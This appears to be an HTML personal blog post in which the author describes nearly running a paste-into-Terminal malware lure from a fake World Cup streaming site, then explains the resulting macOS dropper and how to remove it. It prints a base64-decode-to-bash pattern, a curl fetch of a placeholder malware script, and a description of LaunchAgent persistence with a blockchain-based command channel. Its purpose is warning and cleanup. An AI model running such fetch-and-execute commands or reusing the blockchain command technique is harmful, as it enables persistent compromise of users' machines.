


<file: blog/posts/almost-got-hacked.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="../../assets/js/theme-init.js"></script>
  <meta name="description" content="Almost Got Hacked! — Rishabh Kumar">
  <title>Almost Got Hacked! — Rishabh Kumar</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;1,400&family=Newsreader:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../../assets/css/style.css">
  <script data-goatcounter="https://rishabh0098.goatcounter.com/count"
          async src="//gc.zgo.at/count.js"></script>
</head>
<body>
  <div class="page blog-post-page">
    <main>
      <div class="container">
        <div class="site-title-row">
          <h1 class="site-title"><a href="../../index.html">Rishabh Kumar</a></h1>
          <button type="button" class="theme-toggle" role="switch" aria-checked="false" aria-label="Switch to dark mode">
            <span class="theme-toggle-track">
              <span class="theme-toggle-thumb"></span>
            </span>
          </button>
        </div>
        <a href="../index.html" class="back-link">← Back to blog</a>

        <header class="blog-post-header">
          <h1 class="blog-post-title">Almost Got Hacked!</h1>
          <p class="blog-post-date">June 24, 2026</p>
        </header>

        <article class="blog-post-content">
          <svg aria-hidden="true" style="display:none"><symbol id="copy-icon" viewBox="0 0 24 24"><path d="M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z"/></symbol></svg>
          <p>
            I almost got hacked today. I was looking for a free online stream of the FIFA World Cup 2026,
            found a shady website, and did exactly what it told me to do. In my defense, kickoff was soon.
          </p>

          <h2>How it started</h2>
          <p>The site claimed to stream the World Cup for free and walked me through four steps:</p>
          <ol>
            <li>Press <code>cmd</code> + <code>space</code></li>
            <li>Type <code>terminal</code> and press <code>enter</code></li>
            <li>Press <code>cmd</code> + <code>V</code> to paste (no mention of when anything was copied to my clipboard)</li>
            <li>Press <code>enter</code></li>
          </ol>
          <p>
            Any rational person would have stopped. I didn't — I was too eager to watch the match to think clearly.
          </p>

          <h2>What I pasted</h2>
          <p>The clipboard held something like:</p>
          <div class="code-block">
            <div class="code-block-header">
              <span class="code-block-lang">Bash</span>
              <button type="button" class="code-block-copy" aria-label="Copy code">
                <svg viewBox="0 0 24 24" aria-hidden="true"><use href="#copy-icon"/></svg>
              </button>
            </div>
            <pre class="code-block-body"><code>bash "echo "&lt;some short base64 string&gt;" | base64 -d | bash"</code></pre>
          </div>
          <p>
            I pasted it and pressed <code>enter</code>. macOS immediately flagged it as malware and blocked it.
            No harm was done to my system.
          </p>
          <p>
            That's when I learned about <strong>XProtect</strong> — Apple's built-in anti-malware system.
            It keeps a signature list of known malicious scripts and blocks matches before they run.
            This one was already in the database, which is the only reason nothing bad happened.
          </p>

          <h2>Going down the rabbit hole</h2>
          <p>By then I had completely forgotten about the World Cup.</p>
          <p>
            I ran <code>history</code> to recover the command. Nothing — the script never executed,
            so there was nothing to find.
          </p>
          <p>
            Decoding the base64 manually gave me something like this (the link is fake here,
            but it's real in the actual script):
          </p>
          <div class="code-block">
            <div class="code-block-header">
              <span class="code-block-lang">Bash</span>
              <button type="button" class="code-block-copy" aria-label="Copy code">
                <svg viewBox="0 0 24 24" aria-hidden="true"><use href="#copy-icon"/></svg>
              </button>
            </div>
            <pre class="code-block-body"><code>curl -fsSL https://example.com/malware.sh</code></pre>
          </div>
          <p>I fetched the script without executing it:</p>
          <div class="code-block">
            <div class="code-block-header">
              <span class="code-block-lang">Bash</span>
              <button type="button" class="code-block-copy" aria-label="Copy code">
                <svg viewBox="0 0 24 24" aria-hidden="true"><use href="#copy-icon"/></svg>
              </button>
            </div>
            <pre class="code-block-body"><code>curl -fsSL https://example.com/malware.sh | cat</code></pre>
          </div>
          <p>
            The output was an <code>osascript</code> command wrapping another large base64 payload.
            Claude declined to analyze it, citing security policy. ChatGPT did. Here's what it found.
          </p>

          <h2>What the malware does</h2>
          <p>
            A multi-stage macOS dropper: AppleScript, persistent LaunchAgent, and the Polygon blockchain
            as a command-delivery channel.
          </p>
          <p>
            <strong>Stage 1 — Persistence.</strong> Creates
            <code>~/Library/LaunchAgents/com.ifipbqmfnnywqguz.plist</code> and registers it with
            <code>launchctl</code>. The plist sets <code>RunAtLoad</code> (runs at login) and
            <code>KeepAlive</code> (relaunches if killed).
          </p>
          <p>
            <strong>Stage 2 — Obfuscated payload.</strong> The LaunchAgent runs
            <code>echo '&lt;base64&gt;' | base64 -d | osascript</code>. The AppleScript rebuilds strings
            character by character — <code>(character id 112) &amp; (ASCII character 111) &amp; ...</code>
            — to evade static analysis.
          </p>
          <p>
            <strong>Stage 3 — Blockchain C2.</strong> The script hits Polygon RPC endpoints
            (<code>polygon.drpc.org</code>, <code>polygon.publicnode.com</code>,
            <code>polygon-mainnet.gateway.tatum.io</code>, <code>tenderly.rpc.polygon.community</code>),
            trying each in sequence. It sends a JSON-RPC <code>eth_call</code> to a hard-coded smart contract,
            extracts the hex result (<code>0x...</code>), decodes it to text, and pipes it into
            <code>osascript</code>:
          </p>
          <div class="code-block">
            <div class="code-block-header">
              <span class="code-block-lang">Text</span>
              <button type="button" class="code-block-copy" aria-label="Copy code">
                <svg viewBox="0 0 24 24" aria-hidden="true"><use href="#copy-icon"/></svg>
              </button>
            </div>
            <pre class="code-block-body"><code>Polygon RPC → eth_call → hex response → decode → osascript → execute</code></pre>
          </div>
          <p>
            The attacker can change behavior anytime by updating what the contract returns — no traditional
            C2 server, and the on-disk payload never needs updating.
          </p>
          <p>
            <strong>Verdict:</strong> persistent macOS backdoor with remote code execution, using Polygon RPC
            as command transport. High severity. The blockchain layer delivers attacker commands, not just
            wallet reconnaissance.
          </p>

          <h2>If you ran this script</h2>
          <p>Look for these:</p>
          <div class="code-block">
            <div class="code-block-header">
              <span class="code-block-lang">Bash</span>
              <button type="button" class="code-block-copy" aria-label="Copy code">
                <svg viewBox="0 0 24 24" aria-hidden="true"><use href="#copy-icon"/></svg>
              </button>
            </div>
            <pre class="code-block-body"><code>ls ~/Library/LaunchAgents/com.ifipbqmfnnywqguz.plist
ls ~/Library/ifipbqmfnnywqguz
launchctl list | grep ifipbqmfnnywqguz</code></pre>
          </div>
          <p>If you find them, do this:</p>
          <div class="code-block">
            <div class="code-block-header">
              <span class="code-block-lang">Bash</span>
              <button type="button" class="code-block-copy" aria-label="Copy code">
                <svg viewBox="0 0 24 24" aria-hidden="true"><use href="#copy-icon"/></svg>
              </button>
            </div>
            <pre class="code-block-body"><code>launchctl unload ~/Library/LaunchAgents/com.ifipbqmfnnywqguz.plist
rm ~/Library/LaunchAgents/com.ifipbqmfnnywqguz.plist</code></pre>
          </div>
          <p>Also check for similarly named random directories under <code>~/Library/</code>.</p>

          <h2>What I took away</h2>
          <p>
            Simple social engineering — urgency plus a plausible streaming site — almost worked on someone
            who knows what a terminal is.
          </p>
          <ul>
            <li>Don't paste commands into Terminal because a website told you to.</li>
            <li><code>base64 -d | bash</code> is almost never something a legitimate site needs you to run.</li>
            <li>XProtect helped, but it only covers known signatures. New variants can slip through.</li>
          </ul>
          <p>
            Glad the script was blocked, glad I understood what it would have done, and glad I can share this
            from an uncompromised laptop. Shoutout to Apple for protecting me from myself, and to ChatGPT
            for analyzing the script.
          </p>
          <p>Now I'm going to watch the World Cup the legal way.</p>
          <p>Until next time!</p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>© 2026 Rishabh Kumar vibecoded with Cursor | Last updated: June 2026</p>
      </div>
    </footer>
  </div>
  <script src="../../assets/js/theme.js"></script>
  <script src="../../assets/js/code-blocks.js"></script>
</body>
</html>
</file>

